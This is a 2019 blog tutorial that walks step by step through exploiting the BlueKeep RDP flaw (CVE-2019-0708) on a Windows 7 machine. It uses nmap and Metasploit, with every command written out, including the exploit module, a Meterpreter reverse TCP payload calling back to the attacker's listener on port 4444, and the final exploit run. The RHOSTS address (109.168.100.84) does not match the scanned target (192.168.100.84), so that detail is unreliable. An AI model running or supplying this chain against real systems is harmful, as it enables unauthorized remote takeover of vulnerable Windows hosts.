Remote desktop protocol (RDP) is a secure network communications protocol designed for remote management, as well as for remote access to virtual desktops, applications and an RDP terminal server.
RDP allows network administrators to remotely diagnose and resolve problems individual subscribers encounter. RDP is available for most versions of the Windows operating system. RDP for Apple macOS is also an option. An open source version is available, as well.
But RDP has a vulnerability on Windows7, so we will be demonstrating that today. So let’s open up a command prompt and get started.
RDP runs on port 3389 TCP, so first we will need to see if the device we are attacking uses this protocol. For this we will use nmap and specify port 3389 in our scan. All we will need is the IP of the Windows7 machine. Ours in this case is 192.168.100.84.
nmap -sV -p 3389 192.168.100.84
The command above will scan, looking specifically to see if port 3389 is in use, we can see the the -p flag denotes the port. So let’s see the results of the scan.
As we can see, our Windows7 box does indeed use port 3389. Now let’s move on the the exploit. Firstly, we will need to open up Metasploit.
msfconsole
Next we will search for the exploit we are looking for, in our case, Bluekeep.
search bluekeep

So here we can see two exploits, both for Bluekeep, but we will only need the bottom one. So let’s use that.
use exploit/windows/rdp/cve_2019_0708_bluekeep_rce
Once we can see the exploit in red, we know that we are now using it. So let’s look for some more information on this exploit.
info

So it gives us an explanation as to how this exploit is able to improperly handle binds to get code execution. Perfect. Next we will need to tell Metasploit the IP of the target Windows7 machine.
set RHOSTS 109.168.100.84
Once that s set up we can go ahead and give it the payload that we want to use, along with the exploit, to get a reverse TCP shell.
set payload windows/x64/meterpreter/reverse_tcp
So we are specifying the Windows operating system, the 64 bit architecture and asking for a TCP reverse shell with a Meterpreter session. A couple more things we need to do is to give Metasploit our attacking machine’s IP and port number to listen on.
set LHOST 192.168.100.237 set LPORT 4444
We are specifying the port 4444 to listen on simply because we know there is no other service running on that port. So now we want to see what target option Metasploit gives us.
show targets

We already know from our nmap scan earlier that the Windows7 box is running on VMWare, Virtualbox to be precise, so we will choose number 2 in the list.
set target 2
If you have all that set up, the final step is to exploit the target machine.
exploit
We can see that the exploit is trying to work. We can also see that it tells us that the target is vulnerable. This exploit should just take a minute for the code to execute.

BOOM!! we have a Meterpreter shell from the target machine!! This is how Bluekeep works.
Thanks for reading guys, please return for more posts like this and give us suggestions as to what you’d like us to post about.
Also, don’t forget to subscribe, share and like, thanks in advance!!
Zxer197 2019-10-10